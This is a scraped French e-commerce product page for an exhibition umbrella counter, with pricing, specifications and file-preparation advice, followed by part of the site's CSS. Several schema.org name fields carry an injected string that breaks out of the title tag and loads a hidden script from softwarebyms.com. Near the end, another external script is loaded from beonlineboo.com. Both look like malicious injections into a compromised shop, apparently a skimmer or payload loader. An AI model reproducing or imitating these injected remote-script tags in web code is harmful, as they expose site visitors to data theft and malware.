#000000;"><strong>Fonctionnelle</strong> :</span><br />Des étagères rigides viennent se fixer à l'intérieur pour un rangement optimisé.<br /><br /><strong><span style="color: #d0121a;">Prix ci-dessous tout compris : BAT + structure + impression du visuel + sac de transport.</span></strong><br /></span></p></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" ><link href="http://schema.org/InStock"/> <span id="our_price_display" >450,00 €</span></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"></span></p><div id="add_to_cart" class="buttons_bottom_block"><form id="buy_block" style="margin-top:0" action="https://www.expo-visions.com/panier" method="post"> <button type="submit" name="Submit" class="exclusive lmromancaps">Ajouter au panier</button><p class="hidden"> <input type="hidden" name="token" value="2c53bdfb83babb61d9abd005e7c07421" /> <input type="hidden" name="id_product" value="477" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p></form></div></div><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><p><strong><span style="color: #000000;">Support :</span><br /></strong>Structure parapluie en aluminium.<br />Crémaillères magnétiques.<br />Plateau pliable.<br />Étagères intérieures.<br />Sac de transport à roulettes.</p><p><span style="color: #000000;"><strong>Visuel :</strong></span><br />Interchangeable.<br />Impression numérique sur polypropylène biodégradable M1.</p><p><span style="color: #000000;"><strong>Dimensions :</strong></span><br />L. 126 cm x H. 98 x P. 43 cm<br />Poids : 17 kg</p></div> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong><strong>Le visuel est imprimé en impression numérique haute définition sur polyester opaque M1, il est parfaitement ajusté à la banque.</strong></strong></span></p><p><strong><span style="color: #d0121a;">-</span> </strong>Visuels imprimés en impression numérique haute définition <span style="color: #000000;"><strong>sur film polyester opaque M1.</strong></span><strong><span style="color: #d0121a;"><br />-</span></strong> Système d'attache par velcro directement positionné au dos du visuel.<strong><span style="color: #d0121a;"><br />-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le stand parapluie.<br /><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p> </section> <section data-section="idTab93" class="page-product-box"><p><strong><span style="color: #d0121a;"><span style="color: #4a4a4a;"><span style="color: #000000;">Conseils de préparation des fichiers d'impressi</span>on :</span> </span></strong></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign.<br /><br /><span style="color: #d0121a;">- Formats :</span><br /><span style="color: #000000;"><strong>PDF Haute résolution (format conseillé) </strong></span>et EPS et TIFF.<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN.<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><span style="color: #000000;"><strong>CMJN</strong></span> ou niveaux de gris (pas de RVB ou de couleurs indexées)<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100.<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1).<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands.</p> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "Banque parapluie magn&eacute;tique",
    "url": "https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accessoires"/><meta itemprop="name" content="Accessoires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/banque-comptoir"/><meta itemprop="name" content="Banque - Comptoir "/><meta itemprop="position" content="3" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/banque-parapluie"/><meta itemprop="name" content="Banque parapluie"/><meta itemprop="position" content="4" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Banque parapluie magnétique"/><meta itemprop="image" content="https://www.expo-visions.com/3973-large_default/banque-parapluie-magnetique.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3974-large_default/banque-parapluie-magnetique.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3972-large_default/banque-parapluie-magnetique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique"/><meta itemprop="productID" content="477" /><meta itemprop="category" content="banque-parapluie" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Structure parapluie en aluminium.Crémaillères magnétiques.Plateau pliable.Étagères intérieures.Sac de transport à roulettes. Visuel :Interchangeable.Impression numérique sur polypropylène biodégradable M1. Dimensions :L. 126 cm x H. 98 x P. 43 cmPoids : 17 kg" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="450.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2027-01-18" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque parapluie magnétique"/><meta itemprop="image" content="https://www.expo-visions.com/3973-large_default/banque-parapluie-magnetique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique"/><meta itemprop="productID" content="477" /><meta itemprop="category" content="banque-parapluie" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Structure parapluie en aluminium.Crémaillères magnétiques.Plateau pliable.Étagères intérieures.Sac de transport à roulettes. Visuel :Interchangeable.Impression numérique sur polypropylène biodégradable M1. Dimensions :L. 126 cm x H. 98 x P. 43 cmPoids : 17 kg" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="450.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque parapluie tissu"/><meta itemprop="image" content="https://www.expo-visions.com/3969-large_default/banque-parapluie-tissu.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/banque-parapluie/banque-parapluie-tissu"/><meta itemprop="productID" content="478" /><meta itemprop="category" content="banque-parapluie" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Structure parapluie en aluminium.Impression en sublimation sur tissu M1.Plateau bois.Étagère intérieure.Sac de transport à roulettes. Visuel :InterchangeableImpression en sublimation sur toile extensible infroissable M1 + velcro. Dimensions :L. 100 cm x H. 100 x P. 36 cmPoids : 8 kg" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="400.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque dégustation"/><meta itemprop="image" content="https://www.expo-visions.com/3807-large_default/banque-degustation.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/banque-comptoir/banque-degustation"/><meta itemprop="productID" content="82" /><meta itemprop="category" content="banque-comptoir" /><meta itemprop="sku" content="" /><div itemprop="brand" itemscope itemtype="http://schema.org/Brand"><meta itemprop="name" content="Pionner" /></div><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :2 plateaux en polypropylène1 étagère intérieure1 jupe2 mâts1 enseigne1 sac de transport Visuel :Impression numérique sur adhésifPoids :11 kg " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="230.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque container classique"/><meta itemprop="image" content="https://www.expo-visions.com/3151-large_default/banque-container-classique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/banque-parapluie/banque-container-classique"/><meta itemprop="productID" content="87" /><meta itemprop="category" content="banque-parapluie" /><meta itemprop="sku" content="" /><div itemprop="brand" itemscope itemtype="http://schema.org/Brand"><meta itemprop="name" content="Région Occitanie" /></div><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Descriptif de la banque container : Container rotomoulé + galette.Visuel :InterchangeableImpression numérique sur polypropylène biodégradable M1.Dimension :L. 60 cm x H. 90 cm x P. 45 cm.Poids : 10 kg " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="285.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque container XL"/><meta itemprop="image" content="https://www.expo-visions.com/3975-large_default/banque-container-xl.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/container/banque-container-xl"/><meta itemprop="productID" content="85" /><meta itemprop="category" content="container" /><meta itemprop="sku" content="" /><div itemprop="brand" itemscope itemtype="http://schema.org/Brand"><meta itemprop="name" content="Promologis" /></div><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Container rotomoulé.Plateau bois pliable&nbsp; + sac.4 étagères + sac. Visuel :Interchangeable.Impression numérique sur polypropylène biodégradable M1 + velcro.Dimensions : L. 124 x H. 98 x P. 45 cmPoids :15 kgAccessoires :- Auvent- Porte-documents- Écran LCD " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="590.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Banque container XL rétro éclairée"/><meta itemprop="image" content="https://www.expo-visions.com/3272-large_default/banque-container-xl-retro-eclairee.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/container/banque-container-xl-retro-eclairee"/><meta itemprop="productID" content="495" /><meta itemprop="category" content="container" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Support :Container rotomoulé.Plateau bois pliable (plusieurs coloris aux choix) + sac.4 étagères + sac.Rideau LED. Visuel :Interchangeable.Impression numérique sur BackLight.Dimensions : L. 124 x H. 98 x P. 45 cmPoids :15 kg Prix nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="430.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Comptoir lumineux jointif"/><meta itemprop="image" content="https://www.expo-visions.com/4554-large_default/comptoir-lumineux.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/comptoir/comptoir-lumineux"/><meta itemprop="productID" content="601" /><meta itemprop="category" content="comptoir" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Descriptif du comptoir lumineux jointif :&nbsp; Support :Cadre aluminium 100 mmPieds stabilisateursTablette&nbsp;supérieure&nbsp;Sac de transport&nbsp; Visuel :Interchangeable.Impression&nbsp;en sublimation sut toile diffusante M1. Taille :100 x 40 x 1030 mm" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="450.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 18:12:56';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 3973;
var id_lang = 1;
var id_product = 477;
var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 450;
var productBasePriceTaxExcluded = 450;
var productHasAttributes = false;
var productPrice = 450;
var productPriceTaxExcluded = 450;
var productPriceWithoutReduction = 450;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">$("#productscategory_list ul").flexisel({
			pref: "pc",
	        visibleItems: 3,
	        animationSpeed: 1000,
	        autoPlay: true,
	        autoPlaySpeed: 3000,            
	        pauseOnHover: true,
	        enableResponsiveBreakpoints: true,
	        responsiveBreakpoints: { 
	            portrait: { 
	                changePoint:480,
	                visibleItems: 1
	            }, 
	            landscape: { 
	                changePoint:728,
	                visibleItems: 2
	            },
	            tablet: { 
	                changePoint:980,
	                visibleItems: 3
	            }
	        }
	    });
var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7843
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
